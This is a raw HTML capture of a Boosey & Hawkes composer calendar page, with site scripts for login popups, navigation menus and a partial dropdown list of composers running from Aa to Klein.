

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.boosey.com/pages/cr/calendar/calendar.cshtml?d=7&m=4&y=2019
body_size: 19365
content:
<!DOCTYPE html>
<html lang="en" prefix="og: https://ogp.me/ns#">
<head>

    <meta charset="utf-8" />
    <title>Boosey &amp; Hawkes Composers and their Music</title>
    <meta name="description" content="Classical music  composers. Choral, opera, ballet, orchestral, chamber, piano, strings, concert and brass band music repertoire." />
    <meta name="keywords" content="Composer contemporary music new modern classical 20th century twentieth orchestral opera ballet dance repertoire news programme notes soundclips Boosey Hawkes Bote Bock Simrock Anton Benjamin Schauer Rahter Sikorski composing books recording video audio CD digital download scores libretto biography performing programming broadcasting library student journalism press hire rental premiere compositeur Komponist" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />

        <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-T77DTH');</script>
    <!-- End Google Tag Manager -->


<meta property="og:title" content="Boosey &amp; Hawkes Composers and their Music" /><meta property="og:description" content="Welcome to the world&#8217;s leading classical music publisher, formed from two historic companies and shaping the music of the future." /><meta property="og:image" content="https://www.boosey.com/img_s/placeHolders/placeholder_default.png" /><meta property="og:type" content="website" />    <link rel="stylesheet" href="/Scripts/bxslider/jquery.bxslider.css">
    <link rel="stylesheet" href="/css/main.css?v=20250429.163536" />
            <script src="/Scripts/validate.js?v=20150623"></script>
            <script src="/form/valfrm.js"></script>

    <script src="/Scripts/jquery-1.12.4.min.js"></script>
    <script src="/Scripts/jquery-ui-1.12.1.min.js"></script>
    <link rel="stylesheet" href="/Content/themes/base/jquery-ui.min.css" />
    <script src="/Scripts/bxslider/jquery.bxslider.min.js"></script>
    <script src="/Scripts/main.js?v=20240911"></script>
    <script src="/Scripts/popups.js?v=20180917"></script>
    <script type="text/javascript" src="/Scripts/floatingLabel.js?v2"></script>
    <link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css" integrity="sha384-wvfXpqpZZVQGK6TAh5PVlGOfQNHSoD2xbE+QkPxCAFlNEevoEH3Sl0sibVcOQVnN" crossorigin="anonymous">
    

</head>
<body id="cr">
        <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-T77DTH"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->

    
<script>
    window.dataLayer = window.dataLayer || [];
    // Custom variable to track site language.
    window.dataLayer.push({ 'siteLanguage': 'en' });
    // Cookie warning texts
    window.dataLayer.push({
        "ccContentMessage": "We use cookies to ensure you get the best experience on our website.",
        "ccContentLink": "Learn More",
        "ccContentDismiss": "Accept"
    });
</script>

        <script async="async" src="https://static.srcspot.com/libs/tate.js" type="application/javascript"></script>

        <header class="header" id="js--profilebarContainer">
        <div class="header__inner" id="js--profilebar">

            <!-- Pre-header (login, socials) -->
            <div class="header__pre">
                    <script type="text/javascript">
        var lcc = false;
        var loginRefresh = false;

        $(document).ready(function () {
            var navigateTo;
            $("body").append("<div id=\"popupBackground\" class=\"popupBackground\"></div><div id=\"popupContainer\" class=\"popupContainer\"></div>");

            $("#composer-search").addClass('hide');
            // Submit handler for login (special case)
            $("#popupContainer").on("submit", "#loginForm", function (event) { doLogin(event, navigateTo); });

            // Submit handler for general popup forms
            $("#popupContainer").on("submit", "form:not(#loginForm)", function (event) { doPopupSubmit(event, this); });

            // Click handler for "Popup In Popup" links - these are loaded into popup only when clicked from within popup, else are loaded normally.
            $("#popupContainer").on("click", "a[data-pip]", function (event) { doPopupLink(event, this); });
            // Click handler for all other popup links (with data-popup attribute) - these are always loaded into popup where possible.
            $("body").on("click", "a[data-popup]", function (event) { doPopupLink(event, this); });

            $("a.LoginLink").click(function() {
                // Check if already logged in, navigate as normal
                if(loginCheck()) return true;

                //Fallback to secure page for browsers that don't support CORS
                if(!checkCORS()) return true;

                // Get url for "LoginFollow" links
                if($(this).hasClass("LoginFollow")) navigateTo = $(this).attr("href");
                else navigateTo = null;

                $("#popupContainer").loadSecure("https://www.boosey.com/profile/login.cshtml", showPopup);
                return false;
            });

            $("button.loadModal").click(function () {
                $("#popupContainer").load("default.cshtml #composer-search", showPopup);
                return false;
            });

            $(document).on("click", "#popupBackground, #popupCloseBtn, .popupCloseBtn", hidePopup);

            $(document).on("change", ".js--sitelang", function () {
                    var pageQS = "&d=7&m=4&y=2019";
                    var basePath = "/pages/cr/calendar/calendar.cshtml";

                var langId = $(this).val();
                window.location.href = basePath + "?sl-id=" + langId + pageQS;
            });

            $.fn.centerPopup = function () {
                var mt = -25 - (this.outerHeight() / 2);
                var ml = 0 - (this.outerWidth() / 2);
                var minT = ($(window).height() / 2) * -1;
                var minL = ($(window).width() / 2) * -1;

                if (mt < minT) mt = minT;
                if (ml < minL) ml = minL;

                this.css({
                    "position": "absolute",
                    "top": "50%",
                    "left": "50%",
                    "margin-top": mt,
                    "margin-left": ml
                });

                return this;
            }

            //$.fn.loadSecure = function (href, fnCallback) {
            //    var self = this;
            //    $.ajax({
            //        type: "GET",
            //        url: href,
            //        crossDomain: false,
            //        xhrFields: { withCredentials: true }
            //    }).done(function (data, textStatus, jqXHR) {
            //        self.html(data);
            //    }).done(fnCallback);

            //    return this;
            //}



            //
            // NGB: loadSecure function to allow ajax .load() functionality with CORS
            //
            $.fn.loadSecure = function (url, params, callback) {
                if (typeof url !== "string" && _load) {
                    return _load.apply(this, arguments);
                }

                var selector, type, response,
                    self = this,
                    off = url.indexOf(" ");

                if (off > -1) {
                    selector = jQuery.trim(url.slice(off, url.length));
                    url = url.slice(0, off);
                }

                // If it's a function
                if (jQuery.isFunction(params)) {

                    // We assume that it's the callback
                    callback = params;
                    params = undefined;

                    // Otherwise, build a param string
                } else if (params && typeof params === "object") {
                    type = "POST";
                }

                // If we have elements to modify, make the request
                if (self.length > 0) {
                    jQuery.ajax({
                        url: url,

                        // If "type" variable is undefined, then "GET" method will be used.
                        // Make value of this field explicit since
                        // user can override it through ajaxSetup method
                        type: type || "GET",
                        dataType: "html",
                        data: params,

                        // NGB: Add parameters to allow CORS
                        crossDomain: false,
                        xhrFields: { withCredentials: true }

                    }).done(function (responseText) {

                        // Save response for use in complete callback
                        response = arguments;

                        self.html(selector ?

                            // If a selector was specified, locate the right elements in a dummy div
                            // Exclude scripts to avoid IE 'Permission Denied' errors
                            jQuery("<div>").append(jQuery.parseHTML(responseText)).find(selector) :

                            // Otherwise use the full result
                            responseText);

                        // If the request succeeds, this function gets "data", "status", "jqXHR"
                        // but they are ignored because response was set above.
                        // If it fails, this function gets "jqXHR", "status", "error"
                    }).always(callback && function (jqXHR, status) {
                        self.each(function () {
                            callback.apply(this, response || [jqXHR.responseText, status, jqXHR]);
                        });
                    });
                }

                return this;
            };


        });

        function showPopup() {
            $("#popupBackground").fadeTo(250, 0.5);
            $("#popupContainer").centerPopup().fadeTo(350, 1); //.show();
            window.scrollTo(0, 0);
            $("#composer-search").removeClass('hide');
        }

        function hidePopup() {
           //$("#popupContainer .tooltip").tooltip("destroy");
            $("#popupContainer").fadeOut(250); //hide();
            $("#popupBackground").fadeOut(250);
            $("#composer-search").addClass('hide');
        }

        function doLogin(event, navigateTo) {
            event.preventDefault();
            var $frm = $("#loginForm");

            $.ajax({
                type: "POST",
                url: $frm.attr("action"),
                data: $frm.serialize(),
                crossDomain: false,
                xhrFields: { withCredentials: true }
            }).done(function(data, textStatus, jqXHR) {
                if(jqXHR.status == 299) {
                    // Login failed - re-display login form
                    $("#popupContainer").empty().append(data);
                } else {
                    // Success. Navigate, reload, or hide the login form and re-load the profile bar
                    if(navigateTo) window.location.href = navigateTo;
                    else if(loginRefresh) window.location.reload();
                    else {
                        hidePopup();
                        $("#js--profilebarContainer").loadSecure("https://www.boosey.com/profile/profileBar.cshtml #js--profilebar");
                        $("body").removeClass("mobile-menuOpen"); //used in lcm for the sticky nav
                    }
                }
            });
            return false;
        }

        function doPopupSubmit(event, frm) {
            event.preventDefault();
            var $frm = $(frm);

            $.ajax({
                type: "POST",
                url: $frm.attr("action"),
                data: $frm.serialize(),
                crossDomain: false,
                xhrFields: { withCredentials: true }
            }).done(function (data, textStatus, jqXHR) {
                $("#popupContainer").empty().append(data);
                showPopup();	// Resize popup to new content
            });
            return false;
        }

        function loginCheck() {
            var ok = false;
            $.ajax({
                async: false,
                type: "GET",
                url: "https://www.boosey.com/profile/loginCheck.cshtml",
                crossDomain: false,
                xhrFields: { withCredentials: true }
            }).done(function (data, textStatus, jqXHR) {
                if (jqXHR.status == 200) ok = true;
            });
            return ok;
        }

        function doPopupLink(event, element) {
            var href = $(element).attr("href");

            // Check CORS support if switching protocols, fall back to inline page
            if (href.substring(0, 6) == "https:" && location.protocol == "http:" && !checkCORS()) return true;

            // Must set withCredentials to true for http->https GETs (can't use .load).
            event.preventDefault();
            $.ajax({
                type: "GET",
                url: href,
                crossDomain: false,
                xhrFields: { withCredentials: true }
            }).done(function (data, textStatus, jqXHR) {
                $("#popupContainer").empty().append(data);
                showPopup();	// Resize popup to new content
            }).fail(function () {
                // Navigate to default URL if ajax fails.
                window.location.href = href;
            });
            return false;
        }

        function checkCORS() {
            if("withCredentials" in new XMLHttpRequest()) return true;
            return false;
        }

    </script>

        <div class="header__login"><a class="LoginLink" href="https://www.boosey.com/profile/login.cshtml"><i class="fa fa-user-circle" aria-hidden="true"></i>&nbsp;&nbsp;My Account</a></div>
                    <div id="languageSelect">
                            <div class="form__select-outer">
            <select name="" class="form__select js--sitelang form__select--with-image"  >
            <option value="1" selected>EN</option>
            <option value="4" >ES</option>
            <option value="2" >DE</option>
    </select>

        <img class="form__select-img form__select-img--arrow-down" src="/img_s/vector/arrow--down.svg" alt="Expand">
    </div>

                    </div>
                    <ul class="socials">
            <li class="socials__item">
        <a href="https://www.facebook.com/BooseyandHawkes" title="Find us on Facebook"><img src="/img_s/vector/facebook--blue.svg" alt="Find us on Facebook"></a>
    </li>

            <li class="socials__item">
        <a href="https://twitter.com/boosey" title="Follow us on Twitter"><img src="/img_s/vector/twitter--blue--2023.svg" alt="Follow us on Twitter"></a>
    </li>

            <li class="socials__item">
        <a href="https://www.instagram.com/booseyandhawkes/" title="Follow us on Instagram"><img src="/img_s/vector/instagram--blue.svg" alt="Follow us on Instagram"></a>
    </li>

            <li class="socials__item">
        <a href="https://www.youtube.com/booseytube" title="View Our YouTube Channel"><img src="/img_s/vector/youtube--blue.svg" alt="View Our YouTube Channel"></a>
    </li>

            <li class="socials__item">
        <a href="https://play.spotify.com/user/121482859" title="Listen on Spotify"><img src="/img_s/vector/spotify--blue.svg" alt="Listen on Spotify"></a>
    </li>

            <li class="socials__item">
        <a href="https://www.nkoda.com/publishers/Boosey-Hawkes" title="View our scores on nkoda"><img src="/img_s/vector/nkoda--blue.svg" alt="View our scores on nkoda"></a>
    </li>

    </ul>

            </div>

            <!-- Main Header -->
            <div class="header__main">
                <!-- Logo and Main Mobile Nav -->
                <div class="header__logo">
                    <!-- Logo -->
                    <a href="/"><img class="header__logo-image" src="/img_s/vector/bh-logo.svg" alt="Boosey &amp; Hawkes"></a>

                    <!-- Language Select and Navicon (Mobile Only) -->
                    <div class="header__logo-mobile">
                        <!-- Language Select -->
    <div class="form__select-outer">
            <select name="" class="form__select js--sitelang form__select--with-image"  >
            <option value="1" selected>EN</option>
            <option value="4" >ES</option>
            <option value="2" >DE</option>
    </select>

        <img class="form__select-img form__select-img--arrow-down" src="/img_s/vector/arrow--down.svg" alt="Expand">
    </div>

                        <!-- Navicon -->
                        <button class="header__navicon" id="js-navicon"><span></span></button>
                    </div>
                </div>

                <!-- Main Nav -->
                    <nav class="header__nav" id="js-nav">
            <ul class="header__nav-list">
    <li class="header__nav-item">
                <a class="expand" href="/cr/" target="">
            Composers
        </a>
            <div class="header__nav-toggle js-nav-expand"><span></span></div>

            <div class="subnav-wrapper">
                <!-- Subnav -->
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <a href="/cr/" target="">
            Overview
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/pages/cr/composer/?l1=A" target="">
            Composer Index
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/calendar/perf_search" target="">
            Performances
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/calendar/ann_search" target="">
            Anniversaries
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/news/" target="">
            News
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/whatsnew/new_recordings" target="">
            New Recordings
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/whatsnew/new_books" target="">
            New Books
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/gallery/" target="">
            Photo Gallery
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/perusals/" target="">
            Online Scores
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/catalogue/music_by_subject" target="">
            Music by Subject
        </a>

    </li>
    </ul>
            </div>
    </li>
    <li class="header__nav-item">
                <a class="expand" href="/publications/" target="">
            Publications
        </a>
            <div class="header__nav-toggle js-nav-expand"><span></span></div>

            <div class="subnav-wrapper">
                <!-- Subnav -->
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <a href="/publications/" target="">
            Overview
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/publications/features/newpublications" target="">
            New Publications
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/publications/news/" target="">
            News
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/publications/highlights/" target="">
            Highlights
        </a>

    </li>
    </ul>
            </div>
    </li>
    <li class="header__nav-item">
                <a class="expand" href="/audiovisual/" target="">
            Watch &amp; Listen
        </a>
            <div class="header__nav-toggle js-nav-expand"><span></span></div>

            <div class="subnav-wrapper">
                <!-- Subnav -->
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <a href="/audiovisual/" target="">
            Featured
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/audiovisual/?new=1" target="">
            New
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/audiovisual/?top10=1" target="">
            Top 10
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/audiovisual/av_results?AVType=Video" target="">
            All
        </a>

    </li>
    </ul>
            </div>
    </li>
    <li class="header__nav-item">
                <a class="expand" href="/licensing/" target="">
            Rental &amp; Licensing
        </a>
            <div class="header__nav-toggle js-nav-expand"><span></span></div>

            <div class="subnav-wrapper">
                <!-- Subnav -->
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <a href="/licensing/" target="">
            Overview
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/rental/" target="">
            Search &amp; Order
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/licensing/othercatalogues" target="">
            Other Catalogues
        </a>

    </li>
    </ul>
            </div>
    </li>
    <li class="header__nav-item">
                <a class="expand" href="/publications/buyMusic" target="">
            Buy music
        </a>

    </li>
    <li class="header__nav-item">
                <a class="expand" href="/aboutus/" target="">
            About Us
        </a>
            <div class="header__nav-toggle js-nav-expand"><span></span></div>

            <div class="subnav-wrapper">
                <!-- Subnav -->
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <a href="/aboutus/" target="">
            Overview
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/History" target="">
            Company History
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/timeline" target="">
            Company Timeline
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/imprints" target="">
            Imprints
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/employment" target="">
            Careers
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/staffcontacts" target="">
            Staff Directory
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/help/" target="">
            FAQs &amp; Help
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/linktypes?area=CR" target="">
            Links
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/help/contact" target="">
            Contact Us
        </a>

    </li>
    </ul>
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <div class="header__subnav-heading">Help Menu</div>
            </li>
            <li class="header__subnav-item">
                <a href="/aboutus/help/faqs" target="">
            FAQs
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/staffcontacts" target="">
            Email Us
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/help/privacy_policy" target="">
            Privacy Policy
        </a>

    </li>
    </ul>
            </div>
    </li>
    <li class="header__nav-item  mobile">
                <a class="expand" href="/aboutus/help" target="">
            FAQ
        </a>
            <div class="header__nav-toggle js-nav-expand"><span></span></div>

            <div class="subnav-wrapper">
                <!-- Subnav -->
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <div class="header__subnav-heading">Question Categories</div>
            </li>
            <li class="header__subnav-item">
                <a href="/faq/Composers/100034" target="">
            Composers
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Film-TV-Advertising/1109" target="">
            Film, TV, &amp; Advertising
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Permissions/101183" target="">
            Permissions
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Opera-Dance-Musicals/101184" target="">
            Opera, Dance, Musicals
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Recording/101187" target="">
            Recording
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Website-Questions/100030" target="">
            Website Questions
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Dealer/1118" target="">
            Dealer
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Rental-Hire/1123" target="">
            Rental / Hire
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Miscellaneous/1105" target="">
            Miscellaneous
        </a>

    </li>
    </ul>
            </div>
    </li>

                        <li class="header__login header__login--mobile"><a class="LoginLink" href="https://www.boosey.com/profile/login.cshtml"><i class="fa fa-user-circle" aria-hidden="true"></i>&nbsp;My Account</a></li>

            </ul>
    </nav>

            </div>
        </div>
    </header>

    <div class="sub-header">
        <div class="sub-header__inner">
            <div class="sub-header__left">
                <!-- Breadcrumbs -->
                        <ul class="breadcrumbs">
                <li class="breadcrumbs__item"><a href="/">Home</a></li>
                <li class="breadcrumbs__item"><a href="/pages/cr/">Composers</a></li>
                <li class="breadcrumbs__item"><a href="#">Calendar</a></li>
        </ul>

            </div>
                <div class="sub-header__right">
                    <!-- Search Button -->
                    <div class="sub-header__search-button">
                        <button class="button button--text-slate button--link button--text-small button--no-padding-right button--no-padding-left js-subheader-search-button">Search Catalogue<img class="button__img button__img--after" src="/img_s/vector/search.svg" alt="Search"></button>
                    </div>

                    <!-- Search -->
                    <form class="sub-header__search" action="/cr/catalogue/ps/powersearch_results.cshtml">
                            <div class="form__input-container form__input-container--with-image">
        <label class="form__label" for="">Search Catalogue</label>
        <input class="form__input form__input--search" id="" type="text" name="search" placeholder="Search Catalogue">
        <div class="form__image-container"><input type="image" class="form__image" src="/img_s/vector/search.svg" alt="Search"></div>
    </div>

                    </form>

                </div>
                <!-- Mobile Search -->
                <form class="sub-header__search sub-header__search--mobile js-sub-header__search" action="/cr/catalogue/ps/powersearch_results.cshtml">
                        <div class="form__input-container form__input-container--with-image">
        <label class="form__label" for="">Search Catalogue</label>
        <input class="form__input form__input--search" id="" type="text" name="search" placeholder="Search Catalogue">
        <div class="form__image-container"><input type="image" class="form__image" src="/img_s/vector/search.svg" alt="Search"></div>
    </div>

                </form>
        </div>
    </div>
    <main class="main">
        <div class="page page--with-nav">
                <div class="page__nav">
                    
        <nav class="page-nav ">
            <ul class="page-nav__list">
    <li class="page-nav__item ">
            <a href="/cr/" target="">Overview</a>
    </li>
    <li class="page-nav__item ">
            <a href="/pages/cr/composer/?l1=A" target="">Composer Index</a>
    </li>
    <li class="page-nav__item is-active">
            <a href="/cr/calendar/perf_search" target="">Performances</a>
    </li>
    <li class="page-nav__item ">
            <a href="/cr/calendar/ann_search" target="">Anniversaries</a>
    </li>
    <li class="page-nav__item ">
            <a href="/cr/news/" target="">News</a>
    </li>
    <li class="page-nav__item ">
            <a href="/cr/whatsnew/new_recordings" target="">New Recordings</a>
    </li>
    <li class="page-nav__item ">
            <a href="/cr/whatsnew/new_books" target="">New Books</a>
    </li>
    <li class="page-nav__item ">
            <a href="/cr/gallery/" target="">Photo Gallery</a>
    </li>
    <li class="page-nav__item ">
            <a href="/cr/perusals/" target="">Online Scores</a>
    </li>
    <li class="page-nav__item ">
            <a href="/cr/catalogue/music_by_subject" target="">Music by Subject</a>
    </li>
    </ul>

    </nav>

        <script type="text/javascript">
                $(document).ready(function () {
                    $(".qs--composerquicklinks").change(function () { window.location.href = $(this).val(); });
            });
        </script>
        <div id="selectComposer">
                <div class="form__select-outer">
            <select name="composers" class="form__select qs--composerquicklinks form__select--with-image"  >
            <option value="" >SELECT A COMPOSER</option>
            <option value="/composer/Michel van der+Aa" >Aa, Michel van der</option>
            <option value="/composer/Ondrej+Adámek" >Adámek, Ondrej</option>
            <option value="/composer/John+Adams" >Adams, John</option>
            <option value="/composer/Kalevi+Aho" >Aho, Kalevi</option>
            <option value="/composer/Hugo+Alfvén" >Alfvén, Hugo</option>
            <option value="/composer/Franghiz+Ali-Zadeh" >Ali-Zadeh, Franghiz</option>
            <option value="/composer/Louis+Andriessen" >Andriessen, Louis</option>
            <option value="/composer/Dominick+Argento" >Argento, Dominick</option>
            <option value="/composer/Jörn+Arnecke" >Arnecke, Jörn</option>
            <option value="/composer/Kim André+Arnesen" >Arnesen, Kim André</option>
            <option value="/composer/Lera+Auerbach" >Auerbach, Lera</option>
            <option value="/composer/Thomas+Bangalter" >Bangalter, Thomas</option>
            <option value="/composer/Carol+Barratt" >Barratt, Carol</option>
            <option value="/composer/Christine+Barron" >Barron, Christine</option>
            <option value="/composer/Béla+Bartók" >Bartók, Béla</option>
            <option value="/composer/Jack+Beeson" >Beeson, Jack</option>
            <option value="/composer/Arthur+Benjamin" >Benjamin, Arthur</option>
            <option value="/composer/David+Benoit" >Benoit, David</option>
            <option value="/composer/Leonard+Bernstein" >Bernstein, Leonard</option>
            <option value="/composer/Betty+Bertaux" >Bertaux, Betty</option>
            <option value="/composer/Oscar+Bettison" >Bettison, Oscar</option>
            <option value="/composer/Frank Michael+Beyer" >Beyer, Frank Michael</option>
            <option value="/composer/Harrison+Birtwistle" >Birtwistle, Harrison</option>
            <option value="/composer/Boris+Blacher" >Blacher, Boris</option>
            <option value="/composer/Arthur+Bliss" >Bliss, Arthur</option>
            <option value="/composer/Marc+Blitzstein" >Blitzstein, Marc</option>
            <option value="/composer/Johannes Boris+Borowski" >Borowski, Johannes Boris</option>
            <option value="/composer/Johannes+Brahms" >Brahms, Johannes</option>
            <option value="/composer/Theo+Brandmüller" >Brandmüller, Theo</option>
            <option value="/composer/Walter+Braunfels" >Braunfels, Walter</option>
            <option value="/composer/Benjamin+Britten" >Britten, Benjamin</option>
            <option value="/composer/Tobias+Broström" >Broström, Tobias</option>
            <option value="/composer/Max+Bruch" >Bruch, Max</option>
            <option value="/composer/Anna-Sophie+Brüning" >Brüning, Anna-Sophie</option>
            <option value="/composer/David+Brunner" >Brunner, David</option>
            <option value="/composer/Courtney+Bryan" >Bryan, Courtney</option>
            <option value="/composer/Elliott+Carter" >Carter, Elliott</option>
            <option value="/composer/Enrico+Chapela" >Chapela, Enrico</option>
            <option value="/composer/Qigang+Chen" >Chen, Qigang</option>
            <option value="/composer/Xiaoyong+Chen" >Chen, Xiaoyong</option>
            <option value="/composer/Luigi+Cherubini" >Cherubini, Luigi</option>
            <option value="/composer/Unsuk+Chin" >Chin, Unsuk</option>
            <option value="/composer/Anna+Clyne" >Clyne, Anna</option>
            <option value="/composer/Eric+Coates" >Coates, Eric</option>
            <option value="/composer/Charles+Collins" >Collins, Charles</option>
            <option value="/composer/Aaron+Copland" >Copland, Aaron</option>
            <option value="/composer/Ferran+Cruixent" >Cruixent, Ferran</option>
            <option value="/composer/Sebastian+Currier" >Currier, Sebastian</option>
            <option value="/composer/Alan+Curtis" >Curtis, Alan</option>
            <option value="/composer/Eugen+d&#39;Albert" >d&#39;Albert, Eugen</option>
            <option value="/composer/Malcolm+Dalglish" >Dalglish, Malcolm</option>
            <option value="/composer/Michael+Daugherty" >Daugherty, Michael</option>
            <option value="/composer/Brett+Dean" >Dean, Brett</option>
            <option value="/composer/Claude+Debussy" >Debussy, Claude</option>
            <option value="/composer/David+Del Tredici" >Del Tredici, David</option>
            <option value="/composer/Frederick+Delius" >Delius, Frederick</option>
            <option value="/composer/Edison+Denisov" >Denisov, Edison</option>
            <option value="/composer/Paul+Dessau" >Dessau, Paul</option>
            <option value="/composer/Bernd Richard+Deutsch" >Deutsch, Bernd Richard</option>
            <option value="/composer/Paquito+d&#39;Rivera" >d&#39;Rivera, Paquito</option>
            <option value="/composer/Jacob+Druckman" >Druckman, Jacob</option>
            <option value="/composer/Antonín+Dvorák" >Dvorák, Antonín</option>
            <option value="/composer/Moritz+Eggert" >Eggert, Moritz</option>
            <option value="/composer/Hannah+Eisendle" >Eisendle, Hannah</option>
            <option value="/composer/Edward+Elgar" >Elgar, Edward</option>
            <option value="/composer/Anders+Eliasson" >Eliasson, Anders</option>
            <option value="/composer/David+Elliott" >Elliott, David</option>
            <option value="/composer/Leonard+Evers" >Evers, Leonard</option>
            <option value="/composer/Victor+Fenigstein" >Fenigstein, Victor</option>
            <option value="/composer/Howard+Ferguson" >Ferguson, Howard</option>
            <option value="/composer/Irving+Fine" >Fine, Irving</option>
            <option value="/composer/Gerald+Finzi" >Finzi, Gerald</option>
            <option value="/composer/Elena+Firsova" >Firsova, Elena</option>
            <option value="/composer/Frode+Fjellheim" >Fjellheim, Frode</option>
            <option value="/composer/Béla+Fleck" >Fleck, Béla</option>
            <option value="/composer/Carlisle+Floyd" >Floyd, Carlisle</option>
            <option value="/composer/Grigori+Frid" >Frid, Grigori</option>
            <option value="/composer/Dai+Fujikura" >Fujikura, Dai</option>
            <option value="/composer/Hans+Gál" >Gál, Hans</option>
            <option value="/composer/Tim+Garland" >Garland, Tim</option>
            <option value="/composer/Roberto+Gerhard" >Gerhard, Roberto</option>
            <option value="/composer/George+Gershwin" >Gershwin, George</option>
            <option value="/composer/Alberto+Ginastera" >Ginastera, Alberto</option>
            <option value="/composer/Detlev+Glanert" >Glanert, Detlev</option>
            <option value="/composer/Heiner+Goebbels" >Goebbels, Heiner</option>
            <option value="/composer/Mary+Goetze" >Goetze, Mary</option>
            <option value="/composer/Berthold+Goldschmidt" >Goldschmidt, Berthold</option>
            <option value="/composer/Osvaldo+Golijov" >Golijov, Osvaldo</option>
            <option value="/composer/Eugene+Goossens" >Goossens, Eugene</option>
            <option value="/composer/Henryk Mikolaj+Górecki" >Górecki, Henryk Mikolaj</option>
            <option value="/composer/Orlando+Gough" >Gough, Orlando</option>
            <option value="/composer/Erhard+Grosskopf" >Grosskopf, Erhard</option>
            <option value="/composer/HK+Gruber" >Gruber, HK</option>
            <option value="/composer/Sofia+Gubaidulina" >Gubaidulina, Sofia</option>
            <option value="/composer/Leon+Gurvitch" >Gurvitch, Leon</option>
            <option value="/composer/Pavel+Haas" >Haas, Pavel</option>
            <option value="/composer/Stephen+Hatfield" >Hatfield, Stephen</option>
            <option value="/composer/Samuel R.+Hazo" >Hazo, Samuel R.</option>
            <option value="/composer/Maria+Herz" >Herz, Maria</option>
            <option value="/composer/Andrew+Hill" >Hill, Andrew</option>
            <option value="/composer/Joe+Hisaishi" >Hisaishi, Joe</option>
            <option value="/composer/York+Höller" >Höller, York</option>
            <option value="/composer/Robin+Holloway" >Holloway, Robin</option>
            <option value="/composer/Gustav+Holst" >Holst, Gustav</option>
            <option value="/composer/David+Horne" >Horne, David</option>
            <option value="/composer/Ruo+Huang" >Huang, Ruo</option>
            <option value="/composer/Bertold+Hummel" >Hummel, Bertold</option>
            <option value="/composer/Richard+Hundley" >Hundley, Richard</option>
            <option value="/composer/Edward+Huws Jones" >Huws Jones, Edward</option>
            <option value="/composer/John+Ireland" >Ireland, John</option>
            <option value="/composer/Gordon Percival Septimus+Jacob" >Jacob, Gordon Percival Septimus</option>
            <option value="/composer/Karl+Jenkins" >Jenkins, Karl</option>
            <option value="/composer/Guoping+Jia" >Jia, Guoping</option>
            <option value="/composer/André+Jolivet" >Jolivet, André</option>
            <option value="/composer/Dmitri+Kabalevsky" >Kabalevsky, Dmitri</option>
            <option value="/composer/Robert+Kahn" >Kahn, Robert</option>
            <option value="/composer/Johannes+Kalitzke" >Kalitzke, Johannes</option>
            <option value="/composer/Giya+Kancheli" >Kancheli, Giya</option>
            <option value="/composer/Leokadiya+Kashperova" >Kashperova, Leokadiya</option>
            <option value="/composer/Elena+Kats-Chernin" >Kats-Chernin, Elena</option>
            <option value="/composer/Georg+Katzer" >Katzer, Georg</option>
            <option value="/composer/Jean-Christophe+Keck" >Keck, Jean-Christophe</option>
            <option value="/composer/Lee+Kesselman" >Kesselman, Lee</option>
            <option value="/composer/Thomas+Kessler" >Kessler, Thomas</option>
            <option value="/composer/Aram+Khachaturian" >Khachaturian, Aram</option>
            <option value="/composer/Giselher+Klebe" >Klebe, Giselher</option>
            <option value="/composer/Gideon+Klein" >Klein, Gideon</option>
